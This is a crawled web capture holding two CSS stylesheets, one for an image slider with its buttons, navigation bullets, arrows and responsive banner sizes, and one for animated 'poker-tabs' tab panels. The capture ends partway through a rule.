		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
		-moz-transform: scale(1.5);
		opacity: 0;
		display:none; -moz-animation-play-state: paused;
	}
}
@keyframes sonarEffect {
	0% {
		opacity: 0.3;
	}
	40% {
		opacity: 0.5;
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
	}
	100% {
		box-shadow: 0 0 0 2px rgba(255,255,255,0.1), 0 0 10px 10px #e7edec, 0 0 0 10px rgba(255,255,255,0.5);
		transform: scale(1.5);
		opacity: 0;
		display:none; animation-play-state: paused;
	}
}

/******************************
	-	BUTTONS	-
*******************************/

/*.button				{	padding:6px 13px 5px; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; height:30px;						
						cursor:pointer;
						color:#fff !important; font-size:15px; line-height:45px !important;
						background:url(../images/gradient/g30.png) repeat-x top; font-family: 'BebasNeuewebfont', sans-serif; font-weight: bold; letter-spacing: 1px;
					}*/
					
.button.big			{	color:#fff; text-shadow:0px 1px 1px rgba(0, 0, 0, 0.6); font-weight:bold; padding:9px 20px; font-size:19px;  line-height:57px !important; background:url(../images/gradient/g40.png) repeat-x top;}				

						
.purchase:hover,
.button:hover,
.button.big:hover		{	background-position:bottom, 15px 11px;}

	  
	@media only screen and (min-width: 959px) and (max-width: 1024px) {
         
         
	 }    
	@media only screen and (min-width: 768px) and (max-width: 959px) {
         .caption.medium_black p {font-size:33px;}  
         .imgimac img{margin-bottom:30px;}
         .imgipad img{margin-bottom:10px;}
	 }  
   @media only screen and (min-width: 384px) and (max-width: 600px) and (orientation: landscape){
         .caption.medium_black p {font-size: 33px;}
         
    }
    
	@media only screen and (min-width: 481px) and (max-width: 767px) {
		.button	{	padding:4px 8px 3px; line-height:25px !important; font-size:11px !important;font-weight:normal;	}
		a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
		.caption.medium_black p {font-size:30px; padding:20px;}
		.caption.big_orange p{font-size:40px; padding:15px;}	
		.caption.small_text_desc p{ font-size: 14px;}
		.caption.medium_text p {font-size:20px;}
		.guarantee{margin-top:20px;}
	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {   
		.button	{	padding:2px 5px 2px; line-height:20px !important; font-size:10px !important;}
		a.button { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none;	 }
		.caption.medium_black p {font-size:23px; padding:10px;top: -40px;}
		.caption.big_orange p{font-size:23px; padding:8px;top:0px;}
		.guarantee{display:none}
		.caption.small_text_desc p{ font-size: 14px;}
	}
	@media  only screen and (max-width: 480px) and (orientation: landscape) 
   {
       .caption.medium_black p {font-size: 23px;padding: 10px;}
       .caption.big_orange p {font-size: 20px;padding: 10px;}
       .caption.medium_text p {font-size:18px;}
       .guarantee{margin-top:20px;}
   }
					
   @media  only screen and (max-width: 480px) and (orientation: portrait) 
   {
        .caption.medium_black p {font-size: 18px;padding: 5px;}
   }


/*	BUTTON COLORS	*/					



.button.green, .button:hover.green,
.purchase.green, .purchase:hover.green			{ background-color:#21a117; -webkit-box-shadow:  0px 3px 0px 0px #104d0b;        -moz-box-shadow:   0px 3px 0px 0px #104d0b;        box-shadow:   0px 3px 0px 0px #104d0b;  }


.button.blue, .button:hover.blue,
.purchase.blue, .purchase:hover.blue			{ background-color:#1d78cb; -webkit-box-shadow:  0px 3px 0px 0px #0f3e68;        -moz-box-shadow:   0px 3px 0px 0px #0f3e68;        box-shadow:   0px 3px 0px 0px #0f3e68;}			


.button.red, .button:hover.red,
.purchase.red, .purchase:hover.red				{ background-color:#cb1d1d; -webkit-box-shadow:  0px 3px 0px 0px #7c1212;        -moz-box-shadow:   0px 3px 0px 0px #7c1212;        box-shadow:   0px 3px 0px 0px #7c1212;}		

.button.orange, .button:hover.orange,
.purchase.orange, .purchase:hover.orange		{ background-color:#ff7700; -webkit-box-shadow:  0px 3px 0px 0px #a34c00;        -moz-box-shadow:   0px 3px 0px 0px #a34c00;        box-shadow:   0px 3px 0px 0px #a34c00;}
	
.button.darkgrey,.button.grey,
.button:hover.darkgrey,.button:hover.grey,
.purchase.darkgrey, .purchase:hover.darkgrey	{ background-color:#555; -webkit-box-shadow:  0px 3px 0px 0px #222;        -moz-box-shadow:   0px 3px 0px 0px #222;        box-shadow:   0px 3px 0px 0px #222;}																			

.button.lightgrey, .button:hover.lightgrey,
.purchase.lightgrey, .purchase:hover.lightgrey	{ background-color:#888; -webkit-box-shadow:  0px 3px 0px 0px #555;        -moz-box-shadow:   0px 3px 0px 0px #555;        box-shadow:   0px 3px 0px 0px #555;}						



/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/
.tp-bullets									{	z-index:100; position:absolute; bottom:10px; }
.tp-bullets.simplebullets					{ 	bottom:10px;}


.tp-bullets.simplebullets.navbar				{ bottom:-20px; background:url(../assets/navigdots_bgtile.png); height:35px; padding:0px 0px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px ;margin-top:-17px;}
								
.tp-bullets.simplebullets .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets.png) no-Repeat bottom left;	width:23px;	height:23px;  margin-right:0px; float:left; margin-top:-12px;}									
.tp-bullets.simplebullets .bullet.last		{	margin-right:0px;}

/**	SQUARE BULLETS **/
.tp-bullets.simplebullets.square .bullet			{	cursor:pointer; position:relative;	background:url(../assets/bullets2.png) no-Repeat bottom left;	width:19px;	height:19px;  margin-right:0px; float:left; margin-top:-10px;}									
.tp-bullets.simplebullets.square .bullet.last		{	margin-right:0px;}

/** navbar NAVIGATION VERSION **/
.tp-bullets.simplebullets.navbar .bullet		{	cursor:pointer; position:relative;	background:url(../assets/navigdots.png) no-Repeat bottom left;	width:15px;	height:15px;  margin-left:5px !important; margin-right:5px !important;float:left; margin-top:10px;}										
.tp-bullets.simplebullets.navbar .bullet.first		{	margin-left:30px !important;}
.tp-bullets.simplebullets.navbar .bullet.last		{	margin-right:30px !important;}

.tp-bullets.simplebullets .bullet:hover, 
.tp-bullets.simplebullets .bullet.selected	{	background-position:top left; }




/*************************************
	-	TP ARROWS 	-
**************************************/


.tp-leftarrow						{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left; margin-top:-13px;	}										
.tp-rightarrow						{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right.png) no-Repeat top left;	width:26px;	height:26px;  margin-right:0px; float:left;	margin-top:-13px;}										

.tp-leftarrow.navbar				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowleft.png) no-Repeat top left;		width:9px;	height:16px;   float:left;	margin-right:-20px; margin-top:-8px;}										
.tp-rightarrow.navbar				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrowright.png) no-Repeat top left;	width:9px;	height:16px;   float:left;	margin-left:-20px; margin-top:-8px;}										
.tp-leftarrow.navbar.thumbswitharrow	{	margin-right:10px; }
.tp-rightarrow.navbar.thumbswitharrow	{	margin-left:0px; }

.tp-leftarrow.square				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_left2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-right:0px; margin-top:-9px;}										
.tp-rightarrow.square				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_right2.png) no-Repeat top left;	width:12px;	height:17px;   float:left;	margin-left:0px; margin-top:-9px;}										

.tp-leftarrow.large					{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_large_left.png) no-Repeat top left;	width:46px;	height:46px;  margin-left:20px; margin-top:-23px; }										
.tp-rightarrow.large				{	z-index:100;cursor:pointer; position:relative;	background:url(../assets/arrow_large_right.png) no-Repeat top left;	width:46px;	height:46px;  margin-left:-20px; margin-top:-23px; }										

.tp-leftarrow:hover,
.tp-rightarrow:hover {	background-position:bottom left; }






/****************************************************************************************************
	-	TP THUMBS 	-	
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs						{	z-index:100; position:absolute; padding:0px 2px 2px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
											}
											
.fullwidthbanner-container .tp-thumbs					{  padding:2px;}											

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}


.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}

.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";	filter: alpha(opacity=50);	-moz-opacity: 0.5;	-khtml-opacity: 0.5;	opacity: 0.5;
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;	
											}
.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	filter: alpha(opacity=1);	-moz-opacity: 1;	-khtml-opacity: 1;	opacity: 1;}											
.tp-thumbs img								{	width:100%; }


/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer								{	width:100%; height:10px; background:url(../assets/timer.png);position:absolute; z-index:200;}
	
	
	
	
/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/	
	
	@media only screen and (max-width: 1024px) and (orientation: landscape) {
                    .tp-rightarrow.square    {margin-top: -13px;}
                    .tp-leftarrow.square     {margin-top: -13px;}
	 } 
	@media only screen and (min-width: 768px) and (max-width: 959px) {
                    .tp-rightarrow.square    {margin-top: -13px;}
                    .tp-leftarrow.square     {margin-top: -13px;}
	 }  
  	
  
	  
	@media only screen and (min-width: 480px) and (max-width: 767px) {
			.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}
			.tp-rightarrow.square    {margin-top: -13px;}
            .tp-leftarrow.square     {margin-top: -13px;}
				
	}
   
    @media only screen and (min-width: 0px) and (max-width: 479px) {   
				.responsive .tp-bullets	{	display:none}
				.responsive .tparrows	{	display:none;}
				.tp-rightarrow.square    {margin-top: -13px;}
                .tp-leftarrow.square     {margin-top: -13px;}
	}
	
   
   

   
/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

 .tp-simpleresponsive img {
		-moz-user-select: none; 
        -khtml-user-select: none; 
        -webkit-user-select: none; 
        -o-user-select: none; 
}


.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
}			

.tp-simpleresponsive >ul li{
	list-stye:none;			
	position:absolute;
	visibility:hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div {	width:10000px; height:10000px;  }  

.tp-loader 	{	background:url(../assets/loader.gif) no-repeat 10px 10px; 
           	 	background-color:#fff;  
           	 	margin:-22px -22px; 
           	 	top:50%; 
           	 	left:50%; 
           	 	z-index:10000; 
           	 	position:absolute;
           	 	width:44px;
           	 	height:44px;
				border-radius: 3px; 
				-moz-border-radius: 3px; 
				-webkit-border-radius: 3px; 
			}
   
   
 /* STYLE */
 
 

  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESOPONSIVE 	-	
  **********************************************************************************************/
  
  /*	-	THE BANNER CONTAINER (Padding, Shadow, Border etc. )	-	*/

  .bannercontainer {	
		padding:5px;		
		background-color:#fff;
		width:890px;	
		position:relative;
		position:relative;	
		margin-left:auto;
		margin-right:auto;	
	
	}
 
  .banner{		
		width:890px;
		height:490px;
		position:relative;
		overflow:hidden;			
   }
   
   
    .bannercontainer-simple {	
		padding:5px;		
		background-color:#fff;
		width:890px;	
		position:relative;
		position:relative;	
		margin-left:auto;
		margin-right:auto;	
	
	}
 
  .banner-simple{		
		width:890px;
		height:490px;
		position:relative;
		overflow:hidden;			
   }

 .fullwidthbanner-container{
	width:100% !important;		
	position:relative;
	padding:0;		
	max-height:750px !important;
	overflow:hidden;
	margin-top:55px;
} 

.fullwidthbanner-container .fullwidthabnner	{
	width:100% !important;
	max-height:450px !important;
	position:relative;	
}

   @media only screen and (min-width: 768px) and (max-width: 959px) {		
		
 		  .banner, .bannercontainer			{	width:750px; height:412px;}	
          
   }
   
   @media only screen and (min-width: 481px) and (max-width: 767px) {
		   .banner, .bannercontainer		{	width:470px; height:258px;	}		   		
		
		    .fullwidthbanner-container{ margin-top:58px; }
   
   }
   @media only screen and (min-width: 600px) and (orientation: portrait){
		   .banner, .bannercontainer		{	width:470px; height:258px;	}		   		
		
		    .fullwidthbanner-container{ margin-top:58px; }
   
   }
   
   @media only screen and (min-width: 500px) and (max-width: 600px) and (orientation: landscape)  {
		   .banner, .bannercontainer		{	width:470px; height:258px;	}		   		
		
		    .fullwidthbanner-container{ margin-top:58px; }
   
   }
   @media only screen and (max-width: 520px){
        .fullwidthbanner-container{ margin-top:105px; }  
   }
   @media only screen and (max-width: 520px) and (orientation: landscape){
        .fullwidthbanner-container{ margin-top:58px; }  
   }
   @media only screen and (min-width: 0px) and (max-width: 479px) {
			.banner, .bannercontainer		{	width:310px;height:170px;	}						
			.fullwidthbanner-container {margin-top: 105px;}	
			 
	 
   }


/**************************************************************
	DEMO STYLES - ONLY FOR THE PREVIEW ON CODECANYON 
****************************************************************/	
.titlecontainer{
	background-color:#444;
	width:100%;
	margin-bottom:50px;
}

.centered{
	width:890px;
	padding:30px 0;
	margin:auto;
}


.buynow {	
	background:url(../images/tiles/buynow.png) no-repeat top;
	width:176px;
	height:50px;	
	float:right;
	margin-top:5px;
	cursor:pointer;
}

.buynow:hover {	background-position:bottom;}

.title_left	{	float:left;}


.subtitle { 			
			color:#999;
			font-family:arial;
			font-size:11px;
			padding:0px 0px 0px 0px;
		}

.configurator	{	width:900px;
					margin-left:auto;
					margin-right:auto;
					background-color:#ddd;
					border-radius: 5px;
					-moz-border-radius: 5px;
					-webkit-border-radius: 5px;
					overflow:hidden;
					margin-top:50px;
				}
.configtitle {
				width:860px;
				height:36px;								
				background-color:#aaa;
				padding:20px 20px 10px;				
		}
		
.cti			{	width:388px;
					height:36px;
				}

		
.optiontitle	{
					font-family:arial;
					font-size:14px;
					line-height:22px;
					color:#444;
					text-shadow:0px 0px 1px #fff;
					font-weight:bold;
					margin-bottom:20px;
				}
.inside			{	padding:20px;}

	
				
			
.clear					{	clear:both;}						
							

.configurator_left	{	width:410px; float:left;}				
.configurator_right	{	width:410px; float:right;}	


.dragline	{	position:relative; background:url(../images/tiles/dragsliderbg.png) no-repeat; width:410px; height:20px;
				font-family:arial;
				font-size:14px;
				height:19px;
				color:#777;
				text-shadow:0px 0px 1px #fff;
			}
.dragger	{	cursor:pointer;position:absolute; left:50%; background:url(../images/tiles/dragnotch.png) no-repeat; width:7px; height:22px; margin-left:-3px;}

.nonclickable	{	opacity:0.5; cursor:default;}
.nonclickable:hover	{	background-position:top left;}


.plugoptions 	{	
					overflow:hidden;
					width:390px; 					
					background-color:#eee;	
					border:1px solid #d0d0d0;			
					border-radius: 5px;
					-moz-border-radius: 5px;
					-webkit-border-radius: 5px;
					font-family:arial;
					font-size:12px;
					line-height:22px;
					color:#444;
					text-shadow:0px 0px 1px #fff;
					font-weight:bold;
					padding:10px;
					margin-bottom:40px;					
				}
.accordion			{	cursor:pointer; background:url(../images/tiles/accordionswitch.png) no-repeat top left; width:17px; height:19px;	float:right;}		
.accordion:hover	{ background-position:bottom left;}
.accordion.selected	{ background-position:top right;}
.accordion.selected:hover	{ background-position:bottom right;}
			
			
.previewselector_container	{	 height:42px;width:332px; margin:80px auto 20px;}				
.previewselector	{	float:left; background:url(../images/tiles/selectpreview.png) no-repeat 0px -42px; width:125px; height:42px;}

.previewselector.zweite	{	background-position:-125px 0px; width:110px;}
.previewselector.dritte	{	background-position:-235px 0px; width:96px;}

.previewselector.selected, .previewselector:hover	{	background-position:left top;}

.previewselector.zweite:hover, .previewselector.zweite.selected 	{	background-position:-125px -42px; width:110px;}
.previewselector.dritte:hover, .previewselector.dritte.selected	{	background-position:-235px -84px; width:96px;}

  @media only screen and (min-width: 768px) and (max-width: 959px) {		
 		 .centered { 	width:750px;}		  	
		 .subtitle	{	clear:both !important; padding:0 !important;}
		 .centered	{	padding:30px 0px;}
         
		  
   }
  
   @media only screen and (min-width: 480px) and (max-width: 767px) {
		     .centered		 { 	width:480px;}	
			 .subtitle		{	clear:both !important; padding:0 !important;}
			 .centered		{	padding:30px 0px;}
			 .buynow		{	float:left; margin-top:20px;}
			 .configurator, 
			 .configtitle	{	width:480px;}
			 .configurator_right	{	float:left;}
			 .configurator_left		{	}

   }
   
   @media only screen and (min-width: 0px) and (max-width: 479px) {
			 .centered		{ 	width: 320px;}	
			 .cti			{	width: 280px;}
			  .subtitle		{	clear:both !important; padding:0 !important;}			
			  .centered		{	padding:30px 0px;}
			  .buynow		{	float:left; margin-top:20px;}
			  .configurator, 
			  .configtitle	{	width:320px;}
			  .configurator_right	{	float:left; width:300px;}
			  .configurator_left	{	width:280px;}
			  .transition	{	width:190px;}
			  .plugoptions 	{	width:260px; font-size:10px;}
			  .breakmenow	{	clear:both; margin-top:30px;}
			  .dragline		{	width:260px;}
			  .logo			{	width:100%; overflow:hidden; }
			  .select_navigationtype	{	display:none;}
			  .select_bulletstyle	{	display:none;}
			  .select_bhposition		{	display:none;}
			  .select_bvposition		{	display:none;}
			  .select_navarrows		{	display:none;}
			  .select_navshow		{	display:none;}
			  .select_slidetime		{	display:none;}
			  .select_slots		{	display:none;}
			 .previewselector_container	{	width:301px; height:42px; margin:80px auto 20px; overflow:hidden; }	
			 .previewselector			{	width:105px;}
			 .previewselector.zweite	{	width:100px;}
			 .previewselector.zweite:hover,
			 .previewselector.zweite.selected {	width:100px;}
			 .previewselector.dritte	{	width:96px;}
   }
				



				


   
 


--- FILE ---
content_type: text/css
request_url: http://baoyukeji.net/css/tabs.css
body_size: 2940
content:

/**/
/* defaults */
/**/
#ttabs{ margin-top: 50px;}
.poker-tabs,
.poker-tabs * {
	margin: 0;
	padding: 0;
	outline: none;
	border: 0;
	background: none;
}
.poker-tabs {
	position: relative;
	font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-size: 0;
	text-align: left;
	color: #666;
    
}
.poker-tabs > input {
	position: absolute;
	display: none;
}
.poker-tabs > label {
	position: relative;
	z-index: 1;
	display: inline-block;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	padding: 1px 1px 0 1px;
	padding-top: 0;
	padding-left: 0;
	font-size: 16px;
    font-weight: 300;
	line-height: 45px;
	cursor: pointer;
}
.poker-tabs > label.inverse {
	float: right;
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs > label.disabled {
	cursor: default;
}
.poker-tabs > label span {
	display: block;
	padding: 0px;
	background: rgba(255,255,255,0.9);
}
.poker-tabs > label span span {
	padding: 0 20px;
	background: transparent;
	transition: background 0.4s, color 0.4s;
	-o-transition: background 0.4s, color 0.4s;
	-ms-transition: background 0.4s, color 0.4s;
	-moz-transition: background 0.4s, color 0.4s;
	-webkit-transition: background 0.4s, color 0.4s;	
}
.poker-tabs > label:hover span span {
	border-bottom: 3px solid #D4202B;	
}
.poker-tabs > label.disabled span span {
	background: transparent;
	color: inherit;
}
.poker-tabs > input:checked + label {
	cursor: default;
}
.poker-tabs > input:checked + label span span {
	border-bottom: 3px solid #D4202B;
	color: #121212;
}
.poker-tabs > .switcher {
	display: none;
}
.poker-tabs > .switcher a {
	display: block;
	margin: 0 -20px;
	padding: 0 20px;
	text-decoration: none;
	color: inherit;
}
.poker-tabs > ul {
	list-style: none;
	position: relative;
	display: block;
	font-size: 13px;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.poker-tabs > ul > li {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	overflow: auto;
	padding: 20px 25px 25px;
	background: rgba(255,255,255,0.9);
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	opacity: 0;
	-o-transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-moz-transform-origin: 0% 0%;
	-webkit-transform-origin: 0% 0%;
	-o-transition: opacity 0.8s, -o-transform 0.8s;	
	-ms-transition: opacity 0.8s, -ms-transform 0.8s;	
	-moz-transition: opacity 0.8s, -moz-transform 0.8s;	
	-webkit-transition: opacity 0.8s, -webkit-transform 0.8s;
}
.poker-tabs > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	position: relative;
	z-index: 1;
	opacity: 1;
}


/**/
/* positions */
/**/
.typography .img-left {
	float:left;
}
.poker-tabs-pos-top-center {
	text-align: center;
}
.poker-tabs-pos-top-right {
	text-align: right;
}
.poker-tabs-pos-top-right > label {
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs-pos-top-justify > label {
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-2 > label {
	width: 50%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-3 > label {
	width: 33.33%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-4 > label {
	width: 25%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-5 > label {
	width: 20%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-6 > label {
	width: 16.66%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-7 > label {
	width: 14.28%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-8 > label {
	width: 12.5%;
}
.poker-tabs-pos-top-justify.poker-tabs-amount-9 > label {
	width: 11.11%;
}
.poker-tabs-pos-top-justify > input:first-child + label {
	padding-left: 0;
}
.poker-tabs-pos-left > label,
.poker-tabs-pos-right > label {
	display: block;
	width: 25%;
	float: left;
	clear: left;
	margin-right: 0;
}
.poker-tabs-pos-right > label {
	float: right;
	clear: right;
}
.poker-tabs-pos-left > ul {
	margin-left: 25%;
}
.poker-tabs-pos-right > ul {
	margin-right: 25%;
}
.poker-tabs-pos-right > label {
	padding-right: 0;
	padding-left: 1px;
}
.poker-tabs-pos-top-center > ul > li,
.poker-tabs-pos-top-justify > ul > li {
	-o-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-webkit-transform-origin: 50% 0%;
}
.poker-tabs-pos-right > ul > li,
.poker-tabs-pos-top-right > ul > li {
	-o-transform-origin: 100% 0%;
	-ms-transform-origin: 100% 0%;
	-moz-transform-origin: 100% 0%;
	-webkit-transform-origin: 100% 0%;
}


/**/
/* animations */
/**/
.poker-tabs-anim-slide-up > ul > li {
	-o-transform: translateY(-15%);
	-ms-transform: translateY(-15%);
	-moz-transform: translateY(-15%);
	-webkit-transform: translateY(-15%);
}
.poker-tabs-anim-slide-right > ul > li {
	-o-transform: translateX(15%);
	-ms-transform: translateX(15%);
	-moz-transform: translateX(15%);
	-webkit-transform: translateX(15%);
}
.poker-tabs-anim-slide-down > ul > li {
	-o-transform: translateY(15%);
	-ms-transform: translateY(15%);
	-moz-transform: translateY(15%);
	-webkit-transform: translateY(15%);
}
.poker-tabs-anim-slide-left > ul > li {
	-o-transform: translateX(-15%);
	-ms-transform: translateX(-15%);
	-moz-transform: translateX(-15%);
	-webkit-transform: translateX(-15%);
}
.poker-tabs-anim-slide-up-left > ul > li {
	-o-transform: translate(-15%,-15%);
	-ms-transform: translate(-15%,-15%);
	-moz-transform: translate(-15%,-15%);
	-webkit-transform: translate(-15%,-15%);
}
.poker-tabs-anim-slide-up-right > ul > li {
	-o-transform: translate(15%,-15%);
	-ms-transform: translate(15%,-15%);
	-moz-transform: translate(15%,-15%);
	-webkit-transform: translate(15%,-15%);	
}
.poker-tabs-anim-slide-down-right > ul > li {
	-o-transform: translate(15%,15%);
	-ms-transform: translate(15%,15%);
	-moz-transform: translate(15%,15%);
	-webkit-transform: translate(15%,15%);	
}
.poker-tabs-anim-slide-down-left > ul > li {
	-o-transform: translate(-15%,15%);
	-ms-transform: translate(-15%,15%);
	-moz-transform: translate(-15%,15%);
	-webkit-transform: translate(-15%,15%);	
}
.poker-tabs > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-webkit-transform: translate(0,0);
}

.poker-tabs-anim-scale > ul > li {
	-o-transform: scale(0.1,0.1);
	-ms-transform: scale(0.1,0.1);
	-moz-transform: scale(0.1,0.1);
	-webkit-transform: scale(0.1,0.1);
}
.poker-tabs-anim-scale > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs-anim-scale > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs-anim-scale > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs-anim-scale > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs-anim-scale > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs-anim-scale > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs-anim-scale > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs-anim-scale > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs-anim-scale > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: scale(1,1);
	-ms-transform: scale(1,1);
	-moz-transform: scale(1,1);
	-webkit-transform: scale(1,1);
}

.poker-tabs-anim-rotate > ul > li {
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}
.poker-tabs-anim-rotate.poker-tabs-pos-right > ul > li,
.poker-tabs-anim-rotate.poker-tabs-pos-top-right > ul > li {
	-o-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
}
.poker-tabs-anim-rotate > .poker-tab-content-1:checked ~ ul > .poker-tab-content-1,
.poker-tabs-anim-rotate > .poker-tab-content-2:checked ~ ul > .poker-tab-content-2,
.poker-tabs-anim-rotate > .poker-tab-content-3:checked ~ ul > .poker-tab-content-3,
.poker-tabs-anim-rotate > .poker-tab-content-4:checked ~ ul > .poker-tab-content-4,
.poker-tabs-anim-rotate > .poker-tab-content-5:checked ~ ul > .poker-tab-content-5,
.poker-tabs-anim-rotate > .poker-tab-content-6:checked ~ ul > .poker-tab-content-6,
.poker-tabs-anim-rotate > .poker-tab-content-7:checked ~ ul > .poker-tab-content-7,
.poker-tabs-anim-rotate > .poker-tab-content-8:checked ~ ul > .poker-tab-content-8,
.poker-tabs-anim-rotate > .poker-tab-content-9:checked ~ ul > .poker-tab-content-9 {
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
}

.poker-tabs-anim-flip > ul {
	perspective: 2000px;
	-o-perspective: 2000px;
	-ms-perspective: 2000px;
	-moz-perspective: 2000px;
	-webkit-perspective: 2000px;
	perspective-origin: 50% 50%;
	-o-perspective-origin: 50% 50%;
	-ms-perspective-origin: 50% 50%;
	-moz-perspective-origin: 50% 50%;
	-webkit-perspective-origin: 50% 50%;
}
.poker-tabs-anim-flip > ul > li {
	-o-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-webkit-transform: rotateX(-90deg);
}
.poker-tabs-anim-flip.poker-tabs-pos-left > ul > li {
	-o-transform: rotateY(90deg);
	-ms-transform: rotateY(90deg);
	-moz-transform: rotateY(90deg);
	-webkit-transform: rotateY(90deg);	
}
.poker-tabs-anim-flip.poker-tabs-pos-right > ul > li {
	-o-transform: rotateY(-90deg);
	-ms-transform: rotateY(-90deg);
